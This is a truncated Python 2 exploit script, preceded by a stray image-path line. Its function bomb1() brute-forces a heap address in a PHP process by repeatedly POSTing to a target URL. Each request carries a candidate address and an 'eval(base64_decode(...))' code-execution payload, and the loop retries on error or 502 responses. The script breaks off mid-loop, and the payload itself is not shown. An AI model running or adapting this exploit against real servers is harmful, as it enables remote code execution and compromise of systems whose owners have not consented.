 # -*- coding:utf8 -*-
import requests
import base64
import time
import urllib
from libnum import n2s
def bomb1(_url):
    content = None
    count = 1
    addr = 0x7f0000000000  # change here and bomb1() in php if failed
    while True:
        try:
            addr = addr + 0x10000000 / 2
            if count % 100 == 0:
                print "[+]Bomb " + str(count) + " times, address of first chunk maybe: " +
str(hex(addr))
            content = requests.post(_url + "?test1=" + urllib.quote(n2s(addr)), data={
                "c": "eval(base64_decode('" + payload + "'));",
            }).content
            if "[!]" in content or "502 Bad Gateway" in content:
                count += 1
                continue
            break
        except: